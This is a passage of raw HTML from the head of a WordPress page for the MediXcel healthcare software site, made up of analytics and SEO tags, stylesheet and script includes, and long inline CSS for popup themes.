

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plus91online.com/video-category/
body_size: 20622
content:
<!doctype html>

<html class="no-js" lang="en" > <!--<![endif]-->
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K0H439FL9J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K0H439FL9J');
</script>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.plus91online.com/xmlrpc.php">
<!-- <link rel="stylesheet" type="text/css" href="https://www.plus91online.com/wp-content/themes/sparkling/css/hover-min.css"> -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Video Category - MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers.</title>
	<link rel="canonical" href="https://www.plus91online.com/video-category/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Video Category - MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers." />
	<meta property="og:url" content="https://www.plus91online.com/video-category/" />
	<meta property="og:site_name" content="MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers." />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.plus91online.com/video-category/","url":"https://www.plus91online.com/video-category/","name":"Video Category - MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers.","isPartOf":{"@id":"https://www.plus91online.com/#website"},"datePublished":"2022-01-20T07:40:19+00:00","breadcrumb":{"@id":"https://www.plus91online.com/video-category/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.plus91online.com/video-category/"]}]},{"@type":"BreadcrumbList","@id":"https://www.plus91online.com/video-category/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.plus91online.com/"},{"@type":"ListItem","position":2,"name":"Video Category"}]},{"@type":"WebSite","@id":"https://www.plus91online.com/#website","url":"https://www.plus91online.com/","name":"MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers.","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.plus91online.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers. &raquo; Feed" href="https://www.plus91online.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MediXcel helps you to focus on your patient and provide high quality sevices that Attract the consumers. &raquo; Comments Feed" href="https://www.plus91online.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.plus91online.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plus91online.com%2Fvideo-category%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.plus91online.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plus91online.com%2Fvideo-category%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='odd_faq_css-css' href='https://www.plus91online.com/wp-content/plugins/faq-accordion/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-block-css-css' href='https://www.plus91online.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.plus91online.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.plus91online.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.plus91online.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.plus91online.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.plus91online.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.plus91online.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://www.plus91online.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.plus91online.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.plus91online.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.css' type='text/css' media='screen' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://www.plus91online.com/wp-content/themes/sparkling/inc/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://www.plus91online.com/wp-content/themes/sparkling/inc/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://www.plus91online.com/wp-content/themes/sparkling/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://www.plus91online.com/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1.21.5' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 428: Default Theme */
.pum-theme-428, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-428 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-428 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-428 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-428 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 429: Light Box */
.pum-theme-429, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-429 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-429 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-429 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-429 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 430: Enterprise Blue */
.pum-theme-430, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-430 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-430 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-430 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-430 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 431: Hello Box */
.pum-theme-431, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-431 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-431 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-431 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-431 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 432: Cutting Edge */
.pum-theme-432, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-432 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-432 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-432 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-432 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 433: Framed Border */
.pum-theme-433, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-433 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-433 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-433 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-433 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 434: Floating Bar - Soft Blue */
.pum-theme-434, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-434 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-434 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-434 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-434 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 435: Content Only - For use with page builders or block editor */
.pum-theme-435, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-435 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-435 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-435 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-435 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 


/*# sourceURL=popup-maker-site-inline-css */
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.plus91online.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.plus91online.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/themes/sparkling/inc/js/modernizr.min.js?ver=6.9" id="sparkling-modernizr-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/themes/sparkling/inc/js/bootstrap.min.js?ver=6.9" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/themes/sparkling/inc/js/functions.min.js?ver=6.9" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://www.plus91online.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.plus91online.com/wp-json/wp/v2/pages/1410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plus91online.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.plus91online.com/?p=1410' />
<style type="text/css">
			.aiovg-player {
				display: block;
